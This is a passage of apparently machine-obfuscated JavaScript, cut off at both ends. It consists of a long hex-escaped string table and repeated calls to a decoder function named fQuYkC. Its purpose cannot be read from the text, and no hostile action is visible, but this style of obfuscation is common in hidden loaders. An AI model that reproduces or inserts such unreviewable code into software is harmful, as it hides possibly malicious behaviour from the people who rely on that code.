\\x53\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2b\\x51\\x2b\\x2f\\x24\\x2a\\x5f\\x79\\x76\\x54\\x64\\x5f\\x7e\\x4c\\x7e\\x46\\x54\\x6f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3c\\x6e\\x57\\x28\\x6c\\x44\\x4c\\x57\\x63\\x69\\x58\\x55\\x47\\x48\\x4b\\x72\\x49\\x6f\\x65\\x63\\x70\\x5d\\x48\\x64\\x70\\x70\\x37\\x3e\\x21\\x6c\\x50\\x44\\x32\\x36\\x72\\x49\\x76\\x2c\\x4c\\x29\\x45\\x44\\x37\\x74\\x2f\\x21\\x67\\x7b\\x61\\x7c\\x50\\x6c\\x77\\x49\\x4d\\x32\\x73\\x70\\x6f\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x7e\\x7e\\x5b\\x3e\\x2b\\x6c\\x53\\x65\\x54\\x5d\\x33\\x6c\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x49\\x63\\x79\\x5d\\x28\\x39\\x48\\x67\\x72\\x45\\x39\\x25\\x50\\x79\\x6e\\x7c\\x3f\\x64\\x54\\x2c\\x39\\x57\\x49\\x31\\x37\\x73\\x7b\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x56\\x51\\x5e\\x6b\\x2e\\x40\\x49\\x4c\\x78\\x6c\\x53\\x65\\x54\\x5d\\x3c\\x22\\x6f\\x3a\\x70\\x35\\x3d\\x2a\\x3c\\x7b\\x77\\x24\\x22\\x76\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x51\\x35\\x71\\x7c\\x25\\x7d\\x3c\\x4d\\x3b\\x67\\x75\\x73\\x77\\x4f\\x2f\\x67\\x65\\x34\\x49\\x21\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x62\\x72\\x2e\\x7c\\x38\\x50\\x26\\x7d\\x4b\\x65\\x63\\x69\\x40\\x26\\x37\\x3b\\x5d\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x54\\x64\\x7d\\x5f\\x49\\x4c\\x25\\x46\\x57\\x5f\\x45\\x5a\\x5b\\x4e\\x4e\\x3a\\x77\\x2b\\x40\\x4f\\x24\\x2c\\x5b\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x4a\\x37\\x42\\x4a\\x73\\x4f\\x30\\x4a\\x60\\x78\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x62\\x4a\\x6e\\x36\\x2b\\x3d\\x23\\x45\\x45\\x60\\x37\\x4f\\x6d\\x7d\\x4d\\x42\\x74\\x52\\x40\\x26\\x74\\x2a\\x43\\x50\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5e\\x48\\x77\\x24\\x48\\x2e\\x5d\\x60\\x77\\x4f\\x3a\\x35\\x4c\\x64\\x6a\\x4b\\x3d\\x40\\x48\\x57\\x32\\x2a\\x74\\x26\\x33\\x33\\x6d\\x45\\x54\\x64\\x63\\x68\\x74\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x67\\x2e\\x30\\x26\\x47\\x5a\\x28\\x78\\x7e\\x63\\x31\\x6c\\x77\\x49\\x30\\x30\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x38\\x70\\x7a\\x3c\\x3a\\x2b\\x64\\x66\\x7b\\x42\\x23\\x34\\x5b\\x30\\x3c\\x7b\\x64\\x24\\x57\\x3e\\x7b\\x4c\\x26\\x42\\x67\\x67\\x7d\\x36\\x7a\\x4e\\x5e\\x48\\x32\\x56\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x26\\x31\\x7b\\x5a\\x62\\x3d\\x4a\\x78\\x55\\x6b\\x41\\x66\\x4f\\x7b\\x41\\x35\\x49\\x21\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x61\\x3d\\x5d\\x2f\\x68\\x3d\\x66\\x6d\\x2b\\x6c\\x67\\x77\\x63\\x73\\x28\\x67\\x30\\x46\\x7b\\x60\\x46\\x3e\\x46\\x2c\\x40\\x29\\x23\\x4d\\x7c\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x38\\x70\\x7a\\x3c\\x3a\\x2b\\x64\\x66\\x7b\\x42\\x23\\x34\\x5b\\x30\\x3c\\x7b\\x64\\x24\\x57\\x3e\\x7b\\x4c\\x26\\x42\\x67\\x67\\x7d\\x36\\x7a\\x4e\\x75\\x52\\x24\\x39\\x5a\\x62\\x31\\x76\\x2c\\x71\\x46\\x51\\x50\\x65\\x79\\x7b\\x54\\x3a\\x71\\x64\\x70\\x70\\x78\\x2c\\x65\\x53\\x23\\x35\\x55\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x6d\\x7d\\x72\\x61\\x49\\x4a\\x37\\x40\\x35\\x59\\x30\\x4a\\x3a\\x2b\\x47\\x4d\\x61\\x4f\\x22\\x57\\x76\\x3c\\x75\\x52\\x24\\x39\\x5a\\x62\\x31\\x76\\x3b\\x48\\x41\\x51\\x35\\x73\\x72\\x37\\x77\\x7b\\x2f\\x30\\x59\\x38\\x78\\x2c\\x7a\\x76\\x31\\x51\\x74\\x7c\\x48\\x30\\x56\\x4c\\x64\\x24\\x3b\\x44\\x5a\\x3e\\x21\\x6c\\x72\\x42\\x76\\x36\\x3e\\x3d\\x40\\x7e\\x47\\x53\\x2f\\x44\\x37\\x60\\x37\\x4f\\x51\\x3a\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x68\\x50\\x5b\\x3e\\x6b\\x53\\x49\\x4a\\x67\\x3e\\x39\\x25\\x35\\x35\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3c\\x6e\\x57\\x28\\x6c\\x44\\x4c\\x57\\x63\\x69\\x7c\\x55\\x24\\x48\\x72\\x41\\x61\\x35\\x24\\x2a\\x2b\\x7d\\x76\\x4d\\x7c\\x44\\x66\\x56\\x55\\x3b\\x3a\\x45\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x22\\x3d\\x76\\x54\\x22\\x36\\x6b\\x71\\x4f\\x54\\x23\\x34\\x7b\\x68\\x3a\\x7d\\x3e\\x65\\x75\\x28\\x33\\x26\\x37\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x3c\\x28\\x22\\x6d\\x64\\x66\\x30\\x4a\\x60\\x78\\x29\\x6d\\x79\\x5d\\x61\\x5e\\x67\\x2e\\x2b\\x6a\\x4d\\x5a\\x69\\x51\\x22\\x34\\x42\\x4e\\x51\\x3e\\x51\\x4d\\x40\\x73\\x39\\x76\\x74\\x6a\\x78\\x35\\x55\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x53\\x4c\\x7a\\x4d\\x69\\x73\\x7b\\x36\\x6a\\x3b\\x2a\\x44\\x49\\x73\\x3b\\x4f\\x2c\\x24\\x73\\x56\\x76\\x3c\\x5b\\x44\\x3c\\x58\\x6e\\x4e\\x68\\x79\\x73\\x4f\\x61\\x3d\\x69\\x64\\x76\\x2a\\x5e\\x75\\x57\\x24\\x61\\x54\\x62\\x55\\x49\\x6a\\x43\\x50\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x77\\x49\\x52\\x3d\\x39\\x5b\\x43\\x6a\\x26\\x2a\\x5d\\x79\\x7b\\x60\\x78\\x22\\x4f\\x7e\\x4d\\x32\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x6e\\x78\\x28\\x35\\x39\\x31\\x5f\\x79\\x45\\x64\\x79\\x4a\\x45\\x2a\\x35\\x59\\x30\\x4a\\x3a\\x2b\\x47\\x4d\\x61\\x4f\\x22\\x57\\x76\\x3c\\x75\\x52\\x3d\\x42\\x35\\x62\\x72\\x55\\x63\\x33\\x24\\x7b\\x54\\x64\\x7b\\x7c\\x61\\x40\\x6c\\x57\\x4d\\x73\\x2b\\x73\\x54\\x2a\\x3d\\x35\\x23\\x34\\x63\\x68\\x4b\\x5e\\x37\\x21\\x63\\x62\\x3c\\x40\\x62\\x3d\\x46\\x39\\x6f\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x2b\\x6c\\x22\\x44\\x56\\x76\\x76\\x7a\\x2a\\x44\\x38\\x64\\x35\\x63\\x31\\x75\\x39\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x62\\x75\\x63\\x7a\\x77\\x77\\x5d\\x60\\x77\\x4f\\x59\\x44\\x7d\\x6b\\x53\\x40\\x46\\x2c\\x62\\x6c\\x36\\x44\\x78\\x4b\\x73\\x2a\\x23\\x2f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x3f\\x79\\x53\\x4c\\x67\\x48\\x63\\x62\\x66\\x56\\x37\\x33\\x2b\\x45\\x73\\x34\\x5e\\x6c\\x75\\x52\\x32\\x24\\x45\\x77\\x7c\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x78\\x78\\x3a\\x35\\x2f\\x50\\x60\\x21\\x4b\\x65\\x77\\x4b\\x3c\\x2c\\x35\\x69\\x72\\x5f\\x3c\\x36\\x3d\\x3d\\x7d\\x49\\x3c\\x6f\\x63\\x52\\x76\\x79\\x46\\x25\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2b\\x51\\x2b\\x2f\\x24\\x2a\\x5f\\x79\\x76\\x54\\x6e\\x7c\\x75\\x40\\x68\\x48\\x78\\x6f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x53\\x4c\\x7a\\x4d\\x3d\\x64\\x5f\\x55\\x54\\x67\\x4a\\x78\\x2a\\x60\\x23\\x6d\\x45\\x7d\\x38\\x3d\\x4d\\x42\\x41\\x45\\x7e\\x52\\x71\\x2f\\x3f\\x23\\x77\\x23\\x2a\\x7d\\x44\\x46\\x2a\\x68\\x68\\x79\\x73\\x4f\\x72\\x68\\x55\\x6d\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x35\\x73\\x53\\x4c\\x58\\x75\\x64\\x7c\\x2b\\x6a\\x59\\x5b\\x73\\x78\\x79\\x26\\x30\\x22\\x54\\x3a\\x6a\\x6f\\x25\\x31\\x41\\x79\\x6e\\x7b\\x39\\x50\\x70\\x35\\x6c\\x49\\x31\\x75\\x41\\x21\\x4c\\x55\\x75\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x32\\x4f\\x28\\x21\\x59\\x6c\\x73\\x40\\x40\\x26\\x73\\x29\\x41\\x5f\\x4c\\x64\\x6b\\x63\\x6d\\x7d\\x29\\x4d\\x5d\\x76\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x66\\x45\\x39\\x75\\x2f\\x53\\x6c\\x67\\x72\\x45\\x39\\x25\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x69\\x51\\x22\\x34\\x41\\x66\\x61\\x54\\x56\\x62\\x39\\x28\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4f\\x7a\\x29\\x7a\\x50\\x60\\x72\\x33\\x50\\x72\\x7b\\x60\\x4e\\x4e\\x2a\\x7d\\x68\\x21\\x7e\\x48\\x2b\\x73\\x55\\x3b\\x61\\x6d\\x7a\\x23\\x4c\\x4f\\x48\\x49\\x71\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x3f\\x7d\\x4e\\x48\\x2a\\x52\\x54\\x5d\\x51\\x39\\x5d\\x44\\x7d\\x6b\\x39\\x28\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x70\\x39\\x5a\\x65\\x7d\\x36\\x60\\x29\\x51\\x31\\x7d\\x36\\x3d\\x3d\\x74\\x45\\x22\\x57\\x76\\x3c\\x77\\x49\\x64\\x56\\x76\\x3c\\x53\\x46\\x3c\\x4d\\x73\\x40\\x56\\x76\\x42\\x43\\x7c\\x3c\\x37\\x79\\x58\\x45\\x62\\x46\\x30\\x2b\\x21\\x64\\x56\\x75\\x73\\x4d\\x4c\\x5f\\x7c\\x55\\x24\\x48\\x23\\x2f\\x2b\\x34\\x63\\x68\\x4b\\x5e\\x37\\x21\\x63\\x62\\x79\\x4b\\x30\\x59\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x4f\\x75\\x63\\x7a\\x6f\\x44\\x34\\x73\\x4a\\x52\\x5b\\x2f\\x71\\x74\\x6c\\x3e\\x3b\\x40\\x67\\x48\\x3d\\x64\\x40\\x26\\x61\\x5a\\x44\\x42\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x29\\x6d\\x79\\x5d\\x61\\x5e\\x67\\x2e\\x2b\\x6a\\x4d\\x5a\\x69\\x51\\x22\\x34\\x42\\x4e\\x51\\x3e\\x51\\x4d\\x52\\x69\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x62\\x7e\\x2b\\x6c\\x32\\x4d\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x6f\\x5f\\x61\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x62\\x74\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x6b\\x64\\x40\\x26\\x34\\x2e\\x31\\x35\\x57\\x64\\x38\\x5f\\x6f\\x70\\x3f\\x75\\x52\\x69\\x72\\x64\\x44\\x6c\\x58\\x39\\x56\\x30\\x5f\\x7d\\x2a\\x3e\\x5e\\x5b\\x35\\x62\\x6e\\x6a\\x53\\x7b\\x6b\\x7b\\x71\\x78\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x68\\x68\\x68\\x79\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x4d\\x62\\x5b\\x2f\\x28\\x41\\x74\\x5d\\x72\\x4d\\x41\\x44\\x21\\x55\\x59\\x22\\x32\\x72\\x77\\x6b\\x29\\x4b\\x77\\x49\\x4e\\x48\\x4c\\x5f\\x7c\\x55\\x24\\x48\\x61\\x39\\x57\\x65\\x5b\\x4b\\x77\\x49\\x52\\x3d\\x59\\x48\\x5b\\x73\\x6b\\x71\\x5d\\x79\\x4c\\x74\\x4a\\x2a\\x57\\x7b\\x4c\\x57\\x7e\\x3e\\x57\\x76\\x7d\\x2e\\x31\\x35\\x57\\x64\\x38\\x5f\\x6f\\x70\\x3f\\x75\\x3d\\x3c\\x24\\x2c\\x52\\x3d\\x28\\x77\\x32\\x5a\\x4f\\x55\\x72\\x41\\x60\\x7c\\x3a\\x4b\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x30\\x56\\x63\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x6a\\x47\\x4e\\x55\\x22\\x75\\x57\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x51\\x2b\\x49\\x4c\\x5b\\x57\\x5a\\x42\\x5f\\x55\\x32\\x46\\x36\\x49\\x51\\x35\\x24\\x2a\\x2b\\x7d\\x3a\\x7a\\x5b\\x65\\x5a\\x3e\\x21\\x6c\\x72\\x42\\x76\\x36\\x3e\\x3d\\x4c\\x7b\\x5a\\x63\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x50\\x6b\\x75\\x3b\\x6c\\x60\\x30\\x7b\\x4a\\x78\\x3b\\x7c\\x21\\x29\\x4a\\x22\\x5e\\x24\\x37\\x5b\\x66\\x3b\\x4d\\x48\\x59\\x72\\x7b\\x34\\x34\\x55\\x78\\x3a\\x5d\\x2f\\x72\\x31\\x7a\\x2c\\x5d\\x22\\x74\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x62\\x74\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x6b\\x64\\x40\\x26\\x34\\x2e\\x42\\x68\\x77\\x6b\\x24\\x4b\\x6b\\x79\\x30\\x3d\\x55\\x77\\x57\\x26\\x5a\\x25\\x29\\x7b\\x72\\x35\\x66\\x6d\\x24\\x52\\x28\\x6b\\x45\\x3d\\x2b\\x73\\x40\\x3b\\x49\\x46\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x3f\\x49\\x76\\x2c\\x4c\\x29\\x45\\x44\\x34\\x6a\\x78\\x3d\\x6a\\x41\\x6d\\x5f\\x5e\\x23\\x40\\x5d\\x74\\x54\\x5e\\x2a\\x41\\x55\\x59\\x22\\x7c\\x7e\\x45\\x34\\x6f\\x66\\x3e\\x78\\x6b\\x2f\\x5a\\x29\\x38\\x49\\x72\\x61\\x6a\\x62\\x41\\x45\\x4a\\x52\\x3a\\x45\\x41\\x35\\x29\\x60\\x74\\x5d\\x73\\x63\\x7a\\x28\\x4a\\x4b\\x5a\\x25\\x4a\\x78\\x2e\\x64\\x4e\\x31\\x46\\x2c\\x68\\x48\\x63\\x62\\x53\\x5d\\x63\\x36\\x6f\\x6d\\x3b\\x78\\x55\\x48\\x24\\x3b\\x5a\\x63\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x50\\x6b\\x7b\\x31\\x22\\x36\\x24\\x43\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x6f\\x5f\\x61\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x4a\\x7d\\x73\\x42\\x25\\x42\\x5a\\x79\\x72\\x33\\x50\\x72\\x6d\\x5f\\x3f\\x55\\x3d\\x40\\x5a\\x63\\x43\\x70\\x6e\\x55\\x58\\x48\\x67\\x7b\\x76\\x6b\\x46\\x3e\\x46\\x2c\\x28\\x39\\x58\\x4e\\x40\\x71\\x62\\x55\\x39\\x50\\x37\\x35\\x40\\x47\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2f\\x38\\x3c\\x30\\x60\\x38\\x70\\x5d\\x5b\\x57\\x73\\x40\\x39\\x76\\x7d\\x2e\\x38\\x38\\x72\\x35\\x40\\x68\\x44\\x6d\\x47\\x53\\x5e\\x5b\\x44\\x2a\\x4f\\x75\\x76\\x3a\\x3a\\x2b\\x44\\x7e\\x2b\\x7d\\x78\\x63\\x68\\x73\\x5b\\x6a\\x32\\x22\\x30\\x4a\\x5f\\x2f\\x38\\x2c\\x51\\x3e\\x7d\\x24\\x7a\\x54\\x5b\\x73\\x34\\x2e\\x3c\\x54\\x70\\x4f\\x30\\x56\\x5e\\x4e\\x32\\x42\\x56\\x59\\x21\\x34\\x22\\x22\\x6d\\x42\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2f\\x38\\x71\\x78\\x2f\\x50\\x2f\\x71\\x36\\x56\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3d\\x3a\\x3e\\x60\\x67\\x6a\\x46\\x4c\\x6d\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x24\\x6b\\x4f\\x75\\x63\\x7a\\x23\\x4d\\x46\\x4a\\x73\\x4f\\x30\\x4d\\x60\\x35\\x7e\\x5a\\x4f\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\",fQuYkC(BhoZHxQ[0xf9]),fQuYkC(BhoZHxQ[0xfa]),fQuYkC(BhoZHxQ[0xfb]),fQuYkC(BhoZHxQ[0xfc]),fQuYkC(BhoZHxQ[0xfd]),fQuYkC(BhoZHxQ[0xfe]),\"\\u007b\\u007c\\u0035\\u007d\\u0029\\u004d\\u003c\",fQuYkC(BhoZHxQ[0xff]),fQuYkC(BhoZHxQ[0x100]),fQuYkC(BhoZHxQ[0x101]),fQuYkC(BhoZHxQ[0x102]),fQuYkC(BhoZHxQ[0x103]),fQuYkC(BhoZHxQ[0x106]),fQuYkC(BhoZHxQ[0x107]),fQuYkC(BhoZHxQ[0x108]),\"\\x4f\\x7c\\x61\\x40\\x28\",fQuYkC(BhoZHxQ[0x109]),fQuYkC(BhoZHxQ[0x10a]),fQuYkC(BhoZHxQ[0x10b]),fQuYkC(BhoZHxQ[0x10c]),fQuYkC(BhoZHxQ[0x10d]),fQuYkC(BhoZHxQ[0x10f]),fQuYkC(BhoZHxQ[0x110]),fQuYkC(BhoZHxQ[0x111]),fQuYkC(BhoZHxQ[0x112]),fQuYkC(BhoZHxQ[0x113]),fQuYkC(BhoZHxQ[0x114]),fQuYkC(BhoZHxQ[0x115]),fQuYkC(BhoZHxQ[0x116]),fQuYkC(BhoZHxQ[0x117]),fQuYkC(BhoZHxQ[0x118]),fQuYkC(BhoZHxQ[0x119]),fQuYkC(BhoZHxQ[0x11a]),\"\\u006b\\u0044\\u0031\\u006c\\u0060\\u0037\\u0032\\u0067\\u004a\\u003f\\u0051\\u0028\\u007c\\u0033\",\"\\x4d\\x4d\\x63\\x21\\x3e\\x7c\\x38\\x7a\\x30\\x3e\\x65\\x66\\x58\\x39\",fQuYkC(BhoZHxQ[0x11c]),fQuYkC(BhoZHxQ[0x11d]),fQuYkC(BhoZHxQ[0x11e]),\"\\x7c\\x50\\x5d\\x4e\\x3c\\x42\\x6e\\x35\\x57\",fQuYkC(BhoZHxQ[0x11f]),fQuYkC(BhoZHxQ[0x121]),fQuYkC(BhoZHxQ[0x123]),fQuYkC(BhoZHxQ[0x124]),fQuYkC(BhoZHxQ[0x126]),fQuYkC(BhoZHxQ[0x127]),fQuYkC(BhoZHxQ[0x128]),fQuYkC(BhoZHxQ[0x129]),fQuYkC(BhoZHxQ[0x12a]),fQuYkC(BhoZHxQ[0x12b]),fQuYkC(BhoZHxQ[0x12c]),\"\\u0051\\u002f\\u0060\\u006b\\u007c\\u005e\\u002c\\u004a\",fQuYkC(BhoZHxQ[0x12d]),fQuYkC(BhoZHxQ[0x12e]),fQuYkC(BhoZHxQ[0x12f]),fQuYkC(BhoZHxQ[0x130]),fQuYkC(BhoZHxQ[0x131]),fQuYkC(BhoZHxQ[0x132]),fQuYkC(BhoZHxQ[0x133]),fQuYkC(BhoZHxQ[0x134]),fQuYkC(BhoZHxQ[0x135]),fQuYkC(BhoZHxQ[0x136]),fQuYkC(BhoZHxQ[0x137]),fQuYkC(BhoZHxQ[0x138]),fQuYkC(BhoZHxQ[0x139]),fQuYkC(BhoZHxQ[0x13a]),\"\\x2c\\x5e\\x5f\\x4b\\x7c\\x42\\x69\\x59\",\"\\u0064\\u0047\\u0075\\u007c\\u0075\\u0073\\u0070\\u0037\",fQuYkC(BhoZHxQ[0x13b]),fQuYkC(BhoZHxQ[0x13c]),fQuYkC(BhoZHxQ[0x13d]),fQuYkC(BhoZHxQ[0x13e]),fQuYkC(BhoZHxQ[0x13f]),\"\\x63\\x4a\\x7c\\x68\\x4f\\x6b\\x62\\x28\\x30\",\"\\x63\\x4a\\x7c\\x68\\x4f\\x6b\\x54\\x31\",fQuYkC(BhoZHxQ[0x140]),fQuYkC(BhoZHxQ[0x141]),fQuYkC(BhoZHxQ[0x142]),fQuYkC(BhoZHxQ[0x143]),fQuYkC(BhoZHxQ[0x144]),fQuYkC(BhoZHxQ[0x145]),fQuYkC(BhoZHxQ[0x146]),fQuYkC(BhoZHxQ[0x147]),fQuYkC(BhoZHxQ[0x149]),fQuYkC(BhoZHxQ[0x14a]),fQuYkC(BhoZHxQ[0x14b]),fQuYkC(BhoZHxQ[0x14c]),fQuYkC(BhoZHxQ[0x14e]),fQuYkC(BhoZHxQ[0x14f]),fQuYkC(BhoZHxQ[0x150]),fQuYkC(BhoZHxQ[0x151]),fQuYkC(BhoZHxQ[0x152]),fQuYkC(BhoZHxQ[0x154]),fQuYkC(BhoZHxQ[0x155]),fQuYkC(BhoZHxQ[0x156]),fQuYkC(BhoZHxQ[0x157]),\"\\u0065\\u0034\\u007c\\u0048\\u003c\\u0065\\u006a\\u005e\\u003e\\u0039\\u0045\\u003b\\u006e\\u004e\\u0035\",\"\\x48\\x4c\\x41\\x28\\x57\\x32\\x36\\x3b\\x4c\\x7c\\x72\\x77\\x73\\x60\\x3d\",\"\\u0077\\u0047\\u0035\\u0041\\u002a\\u007b\\u0050\\u004c\\u0062\\u0075\\u003f\\u007c\\u002e\\u0038\\u006c\",\"\\x45\\x31\\x2b\\x32\\x30\\x61\\x6a\\x5e\\x68\\x7c\\x7e\\x4e\\x73\\x67\\x3d\",fQuYkC(BhoZHxQ[0x158]),fQuYkC(BhoZHxQ[0x159]),fQuYkC(BhoZHxQ[0x15b]),fQuYkC(BhoZHxQ[0x15c]),fQuYkC(BhoZHxQ[0x15d]),fQuYkC(BhoZHxQ[0x15e]),\"\\u005e\\u0042\\u0051\\u0038\\u0064\\u002a\\u002f\\u004c\\u0068\\u007c\\u0045\\u004a\\u0065\\u005f\\u007d\\u002b\\u006e\\u002e\\u003e\\u0028\\u004a\\u0032\\u0048\\u004c\\u0044\\u0040\",fQuYkC(BhoZHxQ[0x160]),fQuYkC(BhoZHxQ[0x161]),fQuYkC(BhoZHxQ[0x162]),fQuYkC(BhoZHxQ[0x163]),fQuYkC(BhoZHxQ[0x164]),fQuYkC(BhoZHxQ[0x165]),fQuYkC(BhoZHxQ[0x166]),fQuYkC(BhoZHxQ[0x167]),fQuYkC(BhoZHxQ[0x168]),fQuYkC(BhoZHxQ[0x169]),fQuYkC(BhoZHxQ[0x16a]),fQuYkC(BhoZHxQ[0x16b]),fQuYkC(BhoZHxQ[0x16c]),fQuYkC(BhoZHxQ[0x16d]),fQuYkC(BhoZHxQ[0x16f]),fQuYkC(BhoZHxQ[0x170]),fQuYkC(BhoZHxQ[0x171]),fQuYkC(BhoZHxQ[0x172]),fQuYkC(BhoZHxQ[0x173]),fQuYkC(BhoZHxQ[0x174]),fQuYkC(BhoZHxQ[0x175]),fQuYkC(BhoZHxQ[0x176]),fQuYkC(BhoZHxQ[0x177]),\"\\x7a\\x65\\x35\\x52\\x23\\x3c\\x31\\x71\\x66\\x41\\x79\\x7c\\x2e\",fQuYkC(BhoZHxQ[0x178]),fQuYkC(BhoZHxQ[0x179]),fQuYkC(BhoZHxQ[0x17a]),fQuYkC(BhoZHxQ[0x17d]),fQuYkC(BhoZHxQ[0x17f]),fQuYkC(BhoZHxQ[0x180]),fQuYkC(BhoZHxQ[0x181]),fQuYkC(BhoZHxQ[0x183]),fQuYkC(BhoZHxQ[0x186]),fQuYkC(BhoZHxQ[0x189]),fQuYkC(BhoZHxQ[0x18b]),\"\\x3e\\x71\\x7b\\x4d\\x7c\\x41\\x75\",\"\\u007a\\u007c\\u0037\\u007c\\u0047\\u002a\\u0040\\u0079\\u003d\",\"\\u0040\\u002e\\u0046\\u007c\\u0030\\u004d\\u0024\\u007a\\u0021\\u002b\",fQuYkC(BhoZHxQ[0x18c]),fQuYkC(BhoZHxQ[0x18d]),fQuYkC(BhoZHxQ[0x18e]),\"\\u0065\\u003c\\u006d\\u0071\\u007c\\u0031\\u0049\\u0028\\u006d\\u0033\",fQuYkC(BhoZHxQ[0x18f]),\"\\u007c\\u0077\\u0058\\u005e\\u0039\",fQuYkC(BhoZHxQ[0x190]),fQuYkC(BhoZHxQ[0x191]),fQuYkC(BhoZHxQ[0x194]),fQuYkC(BhoZHxQ[0x195]),fQuYkC(BhoZHxQ[0x196]),fQuYkC(BhoZHxQ[0x198]),fQuYkC(BhoZHxQ[0x199]),fQuYkC(BhoZHxQ[0x19a]),fQuYkC(BhoZHxQ[0x19c]),fQuYkC(BhoZHxQ[0x19e]),fQuY